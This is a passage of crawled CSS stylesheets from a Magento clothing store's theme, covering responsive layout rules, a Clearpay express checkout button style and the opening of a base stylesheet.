	.nav-sections-item-content > .navigation{padding: 0;}
	.nav-sections-item-content > .navigation .nav-mobile{display: block !important;padding: 0;}
	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-open .page-wrapper {left: calc(100% - 0px);}
	.nav-open .nav-toggle:after {background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;content: "";display: block;height: 100%;position: fixed; right: 0;top: 0;width: 100%;z-index: 1;}
	.nav-before-open.nav-open .menu-mobile .nav-toggle{background-color: #333;height: 30px;line-height: 26px;left: auto;position: fixed;right: 0;top: 0;width: 30px;text-align: center;}
	.nav-before-open .nav-toggle:before{position: static;content: "\f00d";font-family: FontAwesome;color: #fff;font-size: 20px;}
	.nav-before-open .nav-toggle:hover:before{color: #fff;}
	.nav-sections .navigation-mobile .all-category{display: none !important;}
	.header .header-right .header-search .dropdown-switcher{top: 100%;}
	.message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content {
		font-size: 13px;
	}
	.cookie-message .notify-slider-wrapper {
		bottom: 75px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.mean-container a.meanmenu-reveal{padding: 15px;}
	.mean-container .mean-nav .mobi-title{line-height: 42px;padding: 0 0 0 70px;}
	.header-container-fixed{position: static;}
	.magicmenu .nav-desktop .level0 .level-top > span{font-size: 14px;}
	.magicmenu .nav-desktop .level0.home{padding:0;}
	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:155px;}
	.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{font-size:14px;}
	
	.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle{display: none;visibility: hidden;}
	.nav-sections .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle{display: block;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;left: auto; position: absolute;text-decoration: none;top: 38px;z-index: 14;right: 135px;}
	/* Search */
	.header-search .icon-setting{margin-top: 45px;}
	/* Logo */
	.content-logo {float: left;width: auto;}
	/* Cart */
	.minicart-wrapper{margin-right: 15px;margin-top: 45px;}

	.slick-slider .slick-prev {left: -8px;}
	.slick-slider .slick-next { right: -8px;}
	/* Style Slide*/
	.home-slider .slick-slide.slick-active .figcaption .caption1{letter-spacing: 0;font-size: 80px;line-height: 80px;margin: 0 0 0 -10px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2, .home-slider .slick-slide.slick-active .figcaption .caption2 strong, .home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption3 strong {font-size: 40px;line-height: 40px;letter-spacing: 10px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{top: 50%;}

    .size1of9 {width: 715px;}
    .banner1.banner-inner.size1of9 .size1of3{width: 225px;}
    .banner1-1 .size1of3 .banner-inner-content.border{height: 225px;}
    .banner-inner-content .box-text{padding: 50px 0 0;}
    .box-text h3{font-size: 20px;}
    .box-text h4{font-size: 15px;}
    .banner2.banner-inner.size1of3 .banner-inner-content .box-text{text-align: center;padding: 280px 0 0;width: 100%;}
    .banner2.banner-inner.size1of3{float: none;clear: both;text-align: center;margin: 0 auto;}
    .banner2.banner-inner.size1of3 .banner-inner-content .box-text.box-text-possion h4::before{margin: 0 auto;}
    .banner-inner-content a img{max-width: 100%;width: 100%;}
    .banner2.banner-inner.size1of3 .banner-inner-content a img{max-width: 100%;width: auto;}

	.block-related .block-title h3 span, .box-up-sell .block-title h3 span, .crosssell h3 span, .alo-brands .item span, .block-title-tabs span, .magictabs .item .title, .block .block-title strong span, .testimonials h3 span, .account-login .content h2{font-size: 17px;line-height: 17px;}
	.data.table .custom-qty{width: 40px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.blog_short_text{padding: 50px 0 0 15px;}
	.blog_short_text a span{font-size: 13px;line-height: normal;}
	.blog_short_text p{font-size: 12px;}
	.block-newletter { text-align: left;padding-top: 20px;}
	.footer .form-subscribe-header{padding: 0 0 10px;}
	.footer .block1.block-content-statick li span.icons{margin: 0 5px 8px 0;}
	span.mt-cart-label-label{display:none;}
	.support-policy .support-footer-inner .col-icon, .support-policy .support-footer-inner .col-text{line-height: normal;display: block;}
	.support-footer-inner .support-icon{width: 100%;height: 50px;line-height: 50px;}
	.support-footer-inner .support-info .info-title{padding: 0;font-size: 13px;}
	.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size: 11px;}
	.block-creare-twitter .block-content ul li .twitter-links{width:100px;}
	.no-display{display:inline-block !important;}
	/*.link-view,.item .add-to-links a.quickview{display: none !important;}*/

	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{margin: 0;padding: 0 0 30px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-view .toggle-tabs .item{font-size: 14px;}
	.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch .counter{font-size: 15px;}
	.block-viewed .block-content, .block-reorder .block-content{padding:0 10px;}
	.block-layered-nav dd{padding: 0 0 10px;}
	.swatch-link, .swatch-label{font-size: 10px}
	#narrow-by-list dd .swatch-link{margin-right: 0;}
	#narrow-by-list dd .configurable-swatch-list li, #narrow-by-list dd ol.configurable-swatch-list li{width: 100%;}
	.products-list .actions-list .button.btn-cart span span.view-cart{margin: 0;padding: 0px; text-align: center;float: none;}
	.products-list .actions-list .button.btn-cart span span{padding: 0 17px 0 10px;}
	.alo-social-networks a{margin: 0 8px 0 0;}
	.collapsible{margin-top: 15px;clear: both;}
	.block-footer-bottom .footer .block-title{font-size:15px;}
	.footer address,.paypal{float: none;padding:10px 0;display: inline-block;}
	.clearboth{clear: both;}
	.products-list .price-box .regular-price .price, .products-list .price-box .special-price .price,.products-list .price-box .old-price .price{font-size: 13px;}
    .cart-table td {padding: 15px 13px;}
    .alo-blog .bx-wrapper .bx-controls-direction a.bx-prev,
	.block-related .bx-wrapper .bx-controls-direction a.bx-prev, .box-up-sell .bx-wrapper .bx-controls-direction a.bx-prev, .crosssell .bx-wrapper .bx-controls-direction a.bx-prev, .content-products .bx-wrapper .bx-controls-direction a.bx-prev {left: 0px;}
	.alo-blog .bx-wrapper .bx-controls-direction a.bx-next,
	.block-related .bx-wrapper .bx-controls-direction a.bx-next, .box-up-sell .bx-wrapper .bx-controls-direction a.bx-next, .crosssell .bx-wrapper .bx-controls-direction a.bx-next, .content-products .bx-wrapper .bx-controls-direction a.bx-next { right:0px;}
    .data-table tbody tr td .product-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
		right: -2px;
		top: -2px;
	}
	.product-view.product-quickview {
		padding: 25px 0;
	}
	.cookie-message.show-add-cart-bottom .notify-slider-wrapper {
		bottom: 68px;
	}
	.cookie-message .notify-slider-wrapper {
		bottom: 100px;	
	}
	.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle,.nav-sections-item-title{display: none;visibility: hidden;}
	.nav-sections .mean-nav ul.nav-mobile{display: block !important;}
	.menu-mobile .nav-toggle{display: block;}
	.nav-toggle { cursor: pointer;display: block;font-size: 0;left: auto; position: absolute;text-decoration: none;top: 38px;z-index: 14;right: 135px;}
	/* Search */
	.header-search .icon-setting{margin: 45px 20px 0 0;}
	.header .header-search{float: right;}
	/* Logo */
	.content-logo {float: left;width: auto;}
	/* Cart */

	.minicart-wrapper{ margin-right: 15px;margin-top: 45px;}
	.col-left{margin-top: 30px;}
	.header-container-fixed{position: static;}
	.no-display{display:inline-block !important;}
	.block.block-reorder .no-display{display: none !important;}
	.block-collapsible-nav{position: static;}
	.header .welcome-msg{text-align: center;}
	
	.header .header-setting,.settting-switcher, .top-links{float: none;text-align: center;}
	.header .currency_top .dropdown-switcher, .header .top-form-language .dropdown-switcher, .header .header-setting .dropdown-switcher{text-align: left;}
	.settting-switcher, .top-links{vertical-align: top;display: inline-block;}
	.header-setting .icon-setting:after, .miniCartWrap .crat-icon:after{display: none;}
	.header .form-search button.button span,.header .form-search button.button span span .fa{height: 30px;line-height: 30px;width: 30px;}
	.header { position: relative;}
	.header-setting .label-title {margin-bottom: 5px;text-align: left;}
	.dropdown-switcher ul {margin: 0;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.miniCartWrap .icons{padding: 6px;font-size: 24px;}
	.crat-icon .zero, .crat-icon .item{height: 20px;line-height: !important;width: 20px;}
	.cartSummary span.item, .cartSummary span.zero, .cartSummary span.price {font-size: 12px;}
	.dispaly-phone{text-align: center;margin:10px 0 0;}

	.slick-slider .slick-prev {left: -8px;}
	.slick-slider .slick-next { right: -8px;}
	/* Style Slide*/
	.home-slider .slick-slide.slick-active .figcaption .caption1{font-size: 50px;line-height: 50px;margin: 0px;top: 37%;}
	.home-slider .slick-slide.slick-active .figcaption .caption2, .home-slider .slick-slide.slick-active .figcaption .caption2 strong, .home-slider .slick-slide.slick-active .figcaption .caption3,.home-slider .slick-slide.slick-active .figcaption .caption3 strong {font-size: 20px;line-height: 20px;letter-spacing: 10px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{top: 43%;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{top: 53%;}

	.banner1.banner-inner.size1of9 .size1of3,.size1of9,.size1of3, .size1of6{width: 100%;margin-right: 0;padding: 0;}
	.column-1-2 .box-text.box-text-possion h4 {font-size: 60px;}
	.banner2.banner-inner.size1of3 {float: none;width: 100%;clear: both;}
	.banner-inner-content{margin: 0 0 10px;}
	.banner-inner-content a img{width: 100%;max-width: 100%;}
	.padding-right-10 {padding-right: 15px;}
	.banner-col-8-1,.banner-2 .banner-col-4-1{margin-bottom: 20px;}
	.padding-left-10 {padding-left: 15px;}
	.banner-show-big .banner-boder-zoom{max-width: 415px;margin: 0 auto;}
	/* blog */
	.alo-blog .post-posed-date span{font-size: 12px;}
	.alo-blog .post-info a.post-item-link{font-size: 15px;line-height: 20px;}
	.cms-index-index .alo-blog{ margin: 0 0 40px;}

	.magictabs .item .title::after, .featured-product-tab .magictabs .item .title::after{display: none;}
    .popup-newsletter.modal-popup.modal-slide {left: 0;padding: 0 30px;right: 0;}
	.popup-newsletter.modal-popup .modal-inner-wrap {height: auto !important;padding: 0;}
    #popup-newsletter{background-size: cover;padding: 0;}
	#popup-newsletter .block-content .input-box,
	#popup-newsletter .block-content input.input-text,
	#popup-newsletter .block-content .actions{float: none !important;display: inline-block;width: 100%;}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	#popup-newsletter .block-content{width: 100%;padding:15px 20px;}
	#popup-newsletter .form-subscribe-header label{font-size: 20px;}
	#popup-newsletter .subscribe-bottom{margin:30px 0 0;}
	.box .featured-images-wrap, .box .featured-text-wrap{float: none;margin:0 auto;}
	.box{padding-bottom: 0;}
	.box-top img{width: 100%;}
	#magicshop_quickview_handler{display:none !important;}
	/*.link-view,.item .add-to-links a.quickview{display: none !important;}*/
	.social-links a{display:inline-block;float:none;}
	.block-content-statick{margin-bottom:10px;}
	.paypal img{display:inline;}
	.magictabs .item span{font-size:12px;}
	.featured-product-tab .magictabs .item .title{padding-bottom:10px;}
	.featured-product-tab .magictabs .item:first-child .title{padding-left: 0;}
	.magictabs .item .title{font-size: 18px;}
	.block-title h2 span.title-top {font-size: 30px;padding: 0 0 20px;}

	.category-products .item img, .product-image img{width: 100%;}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, 
	.page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional {width: 100% !important;}
	.products.wrapper ~ .toolbar .limiter {display: none;}
	.magiccategory .mage-magictabs .item .per-product{margin:0 10px;}
	.product-view .product-shop .no-display{display:none !important;}
	.product-view .box-tags .form-add input.input-text{margin-bottom:10px;}
	.product-collateral .box-reviews .data-table thead th{text-transform: capitalize;}
	.product-view .product-info-main {padding-top: 20px;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{display: block;padding: 10px 0;text-align: left;background-image: none;}
	.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch .counter,
	.product.info.detailed .product.data.items .description p{font-size: 15px;}
	.product.info.detailed .product.data.items > .item.title .switch:after{ bottom: auto;color: #888888;content: "\f196";font-family: FontAwesome;font-size: 14px;left: auto; width: 19px;background-color: transparent; opacity: 1;visibility: visible;}
	.product.info.detailed .product.data.items > .item.title.active .switch:after {content: "\f147";}
	.product.data.items > .item.content{float: none;margin: 0;padding-top: 10px;}
	.product.info.detailed {margin: 30px 0;}
	.nobr{font-size:12px;}
	/* cart checkout */
	.cart.table-wrapper thead{display: none;}
	.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px;}
	.cart.table-wrapper .actions-toolbar{position: relative;min-height: 20px;padding-bottom: 30px;}
	.cart.table-wrapper .actions-toolbar > .action-edit, .cart.table-wrapper .actions-toolbar > .action-delete {display: inline-block;position: absolute;right: 16px;text-decoration: none;top: 0;}
	.cart.table-wrapper .action {margin-right: 15px;}
	.cart.table-wrapper .action:last-child {margin-right: 0;}
	.cart.table-wrapper .actions-toolbar > .action-delete {right: 0;}
	.cart.table-wrapper .product-item-name a, .data-table tbody tr td .cart-price .price{font-size: 12px;}
	.cart-container .cart.main .action{margin-bottom: 10px;}
	.cart .page-title{padding:10px 0;}
	.modal-content .form-shipping-address .fieldset{padding: 0;}
	/* login */
	.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {clear: both;float: none;}
	.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) { float: none;}
	.account .column.main .block:not(.widget) .block-content .box{width: 100%;margin-bottom: 30px;}
	.login-container .fieldset::after{text-align: left;margin-bottom: 30px;margin-top: 10px;}
	.login-container .block{float: none;width: 100%;}
	.login-container .actions-toolbar .secondary{padding-top: 10px;}
	/* compare */
	.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display: inline-block;vertical-align: middle;}
	.block-compare .actions-toolbar .secondary{padding-left: 10px;}

	.cart .crosssell{margin:20px 0 0 0;}
	.breadcrumbs li{background-position: 0 65%;}
	.blog-postbox .button-set{margin-bottom:15px;}
	.title-heading-left{padding:10px 0 5px;}
	.no-left-gutter {padding-left: 15px;}
	.no-right-gutter {padding-right: 15px;}
	.main .col-main {padding: 0 15px;}
	.block-footer-bottom .footer { padding: 20px 0;}
	.breadcrumbs {margin: 0 0 20px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	.block-subscribe .block-content{display: block;}
	.footer .form-subscribe-header{float: none;width: 100%;text-align: left;}
	.block-subscribe input.input-text{width: 230px;}
	.footer .block-subscribe .input-box{padding: 0;}
	.block-footer-top .main{ padding: 20px 0 10px;}
	.mobile-collapsible{clear: both;margin-bottom: 20px;}
	.footer .block-content-statick .list-inline li{float: none;}
	.support-footer-inner .row-normal{margin-bottom: 20px;}
	.support-footer-inner .support-info .info-title{font-size: 13px;}
	.block_bottom{padding: 25px 0;}
	.social-link{margin-top: 5px;}
	.paypal{float:none;width:100%;padding: 10px 20px 0;clear: both;}
	#backtotop{display:none !important;}

	.testimonial_text .sub-text{font-size: 13px;letter-spacing: 0px;}
	.testimonials .title-name{font-size: 14px;}
	.filter-content {margin-bottom: 20px;}
	.toggle-tab.mobile{color: #888888;cursor: pointer;display: block !important;font-size: 14px;font-weight: 500;line-height: 40px;margin: 0;padding: 0;position: absolute;right: 0;text-align: right;top: 0;width: 19px;}
    .toggle-content,.block-layered-nav .toggle-content-{ display: none;}
	.toggle-content.visible{ display: block;}
	.block-layered-nav .toggle-tab.mobile{padding: 0px;top: 0;color: #888;width: 20px;font-size: 14px;line-height: 20px;cursor: pointer;}
	.block-layered-nav .toggle-tab:before{content: "";font-family: FontAwesome;}
	.block-layered-nav .toggle-visible .toggle-tab:before{content: "";font-family: FontAwesome;}
	.block-layered-nav .toggle-tab.mobile{position: absolute;display: block !important;line-height: 40px; }
	.narrow-by{position: relative;padding: 5px 0;outline:medium none !important;margin: 0;}
	.block.block-layered-nav .block-title{position: relative;}
	.block.block-layered-nav .block-title:before{content: "";font-family: FontAwesome; display: inline-block;font-size: 20px;text-align: right;width: 32px;position: absolute;right: 0px;cursor: pointer;z-index: 1;color: #888;line-height: 33px;}
	.block.block-layered-nav .block-title.active:before{content: "";line-height: 20px;}
}

@media only screen and (max-width: 639px) {
	.recentorder.suggest-slider {
		display: none;
	}
	.col-mobile-plus-12{width:100%}
	.col-mobile-plus-6{width:50%}
	.col-mobile-plus-4{width:30.3333333333%}
	.col-mobile-plus-3{width:25%}
	.col-mobile-plus-2{width:16.6666666666%}
	.col-mobile-plus-1{width:8.33333333333%}
	.col2-set .col-1 { width: 100%;margin-bottom: 20px;}
	.col2-set .col-2 {float: right;width: 100%;}
	.account-login .content { min-height: 100px;}
	.account-login .buttons-set {margin: 0; padding: 0;}

	.sidebar-main,.filter-content,.sidebar .block .block-title.filter-title {margin: 0;}
	.sidebar .block .block-content.filter-content,.sidebar .block .block-title.filter-title,.sidebar .block.filter{border: 0;padding: 0;position: static;}
	.alocolumns:after {clear: both;content: " ";display: block;height: 0;overflow: hidden;visibility: hidden;}
	.page-products .alocolumns {padding-top: 35px;position: relative;z-index: 1;}
	.filter-options {display: none;margin: 0;}
	.filter.active .filter-options {background: #fff none repeat scroll 0 0;bottom: 0;display: block;left: 0;overflow: scroll;position: fixed;right: 0;top: 50px;z-index: 10;padding: 10px 15px 0;}
	.filter.active {position: relative;visibility: visible;z-index: 99;}
	.sidebar .block.filter.active .block-title.filter-title {height: 48px;left: 0;position: fixed;right: 0;top: 0;z-index: 2;}
	.sidebar .filter-title strong {border: 1px solid #ccc;border-radius: 3px;font-weight: 400 !important;left: 15px;line-height: 16px !important;padding: 7px 10px !important;position: absolute !important;text-align: center;top: 0;z-index: 2;font-size: 14px !important;cursor: pointer;}
	.filter.active .filter-title strong:after {color: #7d7d7d;content: "\f00d";display: inline-block;font-family: FontAwesome;font-size: 16px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
	.filter.active .filter-title strong {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;border: 0 none;box-shadow: none;color: transparent !important;display: inline-block;left: auto;right: 10px;text-decoration: none;top: 10px;cursor: pointer;}
	.filter-subtitle {display: none;}
	.filter.active .filter-subtitle {background: transparent none repeat scroll 0 0;display: block;height: 50px;left: 0;line-height: 32px;position: fixed;right: 0;top: 0;z-index: 1;}
	.filter .filter-subtitle {font-size: 20px;font-weight: 300;}
	.filter .block-subtitle {border-bottom: 1px solid #ccc;font-size: 14px;font-weight: 600;line-height: 1em;padding: 10px 10px 20px;}
	body.filter-active .page-wrapper {height: 0;margin-top: -999999em;visibility: hidden;}
	body.filter-active .page-header {display: none;}
	.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty{margin: 0 20px 0 0;}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {
}

/* 480px <= width < 768px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .category-products .products-grid .item.col-mobile-12{padding-left: 5px;padding-right: 5px;}
    .col-main .category-products .products-grid{margin-left: -5px;margin-right: -5px;}
    .col-main .category-products .products-grid .item .actions-cart .button.btn-cart span{padding: 0 10px;font-size: 13px;}
    .col-main .category-products .products-grid .item .actions-cart .button.btn-cart span span{padding: 0;}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last { border-bottom: 1px solid #dddddd !important;}
	.data-table tfoot {border-bottom: none;}
	.data-table thead th{border-left: 1px solid #dddddd;border-bottom: 0 none;}
	.data-table thead.hidden-phone{display:none;}
	.data-table tbody th, .data-table tbody td{border-bottom: 0;}
	.product-view .box-reviews .form-add .data-table td{border-bottom: 1px solid #DDDDDD !important;}
}

/* width < 480px */
@media only screen and (max-width: 479px) {
	.header .logo{max-width: 160px;}
	.col-mobile-12{width:100%}
	.col-mobile-6{width:50%}
	.col-mobile-4{width:30.3333333333%}
	.col-mobile-3{width:25%}
	.col-mobile-2{width:16.6666666666%}
	.col-mobile-1{width:8.33333333333%}
	.block-title h2 span {font-size: 20px;}
	.banner-inner-content .column-1-3 .box-text-possion h4,
	.column-1-2 .box-text.box-text-possion h4{font-size: 35px;line-height: 35px;}
	.box-text h3{font-size: 28px;letter-spacing: 0;}
	.cartSummary .icon-cart {font-size: 17px;}
	.nbs-flexisel-item img {display: inline-block;}
	.magictabs .item {display: block;}
	.cart-table td{padding: 10px;}
	.products-list .images-container,.products-list .item .products-textlink{width: 100%;}
	.products-list .item .products-textlink{padding: 10px 0 0;}
	.products-list .product-shop{padding-top: 10px;}
	.category-products .products-grid .item.col-mobile-12{padding-left: 10px;padding-right: 10px;}
	.product.data.items > .item.content{padding: 55px 0 20px;}
	.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty{margin: 0 20px 0 0;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{letter-spacing: 0;}
	.sorter{margin-bottom: 5px;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{padding: 0 0 45px;clear: both;margin: 0;}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.minicart-wrapper{position: static;}
	.minicart-wrapper .action.showcart{position: relative;}
	.minicart-wrapper .block-minicart{width: 100%;top: 83px;}
	.minicart-wrapper .showcart .amount{display: none;}
	.minicart-wrapper .block-minicart:after {right: 79px;}
	.minicart-wrapper .block-minicart:before { right: 80px;}
	.header .header-right .header-search .dropdown-switcher{right: -68%;}
	.category-products .products-grid > li {width: 100%;}
	.block-static.alo-blog .blog-image, .block-static.alo-blog .blog_short_text {float: left;width: 100%;}
	.block-static.alo-blog .blog-image.al-style-2:before {left: auto;right: 0;}	
	.block-static.alo-blog .blog-image.al-style-2:after {left: auto; right: 0;}
	.alo-blog .slick-slider .slick-next,.alo-blog .slick-slider .slick-prev{top: 35%;}
	.data.table .custom-qty{width: 40px;}
	.limiter,.modes{margin-top: 10px;}
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
	.modes{float: left;}
	.limiter{ margin-bottom: 10px;margin-left: 5px;margin-right: 10px;}
	.sorter-label, .limiter .label{padding: 0 5px 0 0;}
	.limiter-text{display: none;}
	.magictabs .item,.featured-product-tab .magictabs .item .title{padding-left: 0;padding-right: 0;display: block;}
	.featured-product-tab .magictabs .item .title{background-image: none;}
}

@media only screen and (min-width: 320px) and (max-width: 400px) {
	.footer .form-subscribe-header, .footer .block-subscribe .input-box, .block-newletter .block-content .newsletter {float: none;text-align: left;}
    .block-subscribe input.input-text {width: 100% !important;}
	.block-subscribe .actions button.button{margin-top: 10px;margin-left: 0;}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.footer .store-switcher{margin:0;}
	#toPopup{left:18%;top: 10%;}
	.box-support ul li{margin-top:10px;}
	.box-up-sell{margin-bottom:15px;}
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
	.block .block-title strong span, .footer h3, .account-login .content h2,.block-footer-top .footer h3 span,
	.block-related .block-title h3 span, .box-up-sell .block-title h3 span, .crosssell h3 span,.block .block-title strong span,.account-login .content h2{font-size:12px;}
	.footer .store-switcher{margin:0;}
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{ display: inline-block;float: none !important;padding: 5px 0;border: 0;text-align: left;}
	#products-list .item .product-shop{ margin-top: 20px;}
	#popup-newsletter{width: 280px !important;}
	.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block;}
	#toPopup{left:3%;}
	.box-up-sell{margin-bottom:15px;}
	.product-shop .ratings .rating-links{ margin: 10px 0px 10px;}
	.testimonials .title-name {font-size: 11px;}
	.alo-blog .blog_short_text {padding: 0 0 0 20px;}
	.post-date{margin-bottom: 15px;}
	.block-subscribe input.input-text {width: 100%;}
	.block-subscribe .actions button.button{margin-top: 10px;margin-left: 0;}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width: 100%;text-align: left;}
}









--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/Clearpay_Clearpay/css/clearpay-express-checkout.css
body_size: -181
content:
.clearpay-express-button,
button.clearpay-express-button:hover {
  background-image: none;
  background: #000;
  border: 1px solid #000;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  float: none;
  width: 267px;
  max-width: 100%;
  margin-top: 10px;
}
.clearpay-express-checkout-minicart-wraper {
  margin: 0 10px 15px;
  position: relative;
  z-index: 9;
}
.clearpay-express-checkout-minicart-wraper .clearpay-express-button,
.clearpay-express-checkout-minicart-wraper button.clearpay-express-button:hover {
  width: 100%;
  cursor: pointer;
  text-align: center;
}
.headless-clearpay-ec .clearpay-express-button,
.headless-clearpay-ec button.clearpay-express-button:hover,
.headless-clearpay-ec .clearpay-express-button-minicart,
.headless-clearpay-ec button.clearpay-express-button-minicart:hover {
  background-image: none;
  background: #000;
  border: 1px solid #000;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  float: none;
  width: 267px;
  max-width: 100%;
  margin-top: 10px;
}
.headless-clearpay-ec .clearpay-express-button-minicart,
.headless-clearpay-ec button.clearpay-express-button-minicart:hover {
  margin: 0 10px;
  width: 100%;
  max-width: 328px;
  padding: 2px 15px;
}
.headless-clearpay-ec .clearpay-express-button-cart,
.headless-clearpay-ec button.clearpay-express-button-cart:hover {
  background: #000;
  border: none;
}
.headless-clearpay-ec.hidden {
  display: none;
}
.checkout-onepage-success .success.message {
  display: none;
}
.checkout-onepage-success .success.message.show-message {
  display: block;
}
.hyva_checkout-index-index #payment-method-option-clearpay {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/styles-l.css
body_size: 18177
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-action-addto-product {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus {
  text-decoration: none;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after {
